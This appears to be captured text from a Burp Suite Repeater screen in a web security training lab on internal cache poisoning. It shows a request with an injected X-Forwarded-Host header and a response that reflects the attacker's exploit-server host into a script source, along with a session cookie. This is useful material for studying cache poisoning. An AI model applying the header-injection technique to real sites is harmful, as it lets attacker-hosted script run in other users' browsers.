 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
2 × 3 × ...
Send Cancel < ▾ > ▾ Target: https://0a090032048b9dc9c01a163
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0a090032048b9dc9c01a163700ef00fa.web-security-academy.net
3 Cookie: session=drVjdTjYy47EgNmpWsRfSdM60ffBkKEB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a090032048b9dc9c01a163700ef00fa.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Host: exploit-0a20000204d69dfdc008160c019c00f5.web-security-academy.net
16 Connection: close
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8824
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='
//exploit-0a20000204d69dfdc008160c019c00f5.web-security-academy.net/?fcbz=1'/>
12 <title>
&#73;&#110;&#116;&#101;&#114;&#110;&#97;&#108;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&
#112;&#111;&#105;&#115;&#111;&#110;&#105;&#110;&#103;
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//exploit-0a20000204d69dfdc008160c019c00f5.web-security-academy.net/resources/js/analy
tics.js">
</script>
16 <script src=
//0a090032048b9dc9c01a163700ef00fa.web-security-academy.net/js/geolocate.js?callback=l
oadCountry>
</script>
<script>
trackingID='JOSjLZ2cihYQanOL'
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Internal cache poisoning
</h2>
24 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a20000204d69dfdc008160c019c00f5.web-security-academy.net'>
Go to exploit server
</a>
25 <a class=link-back href='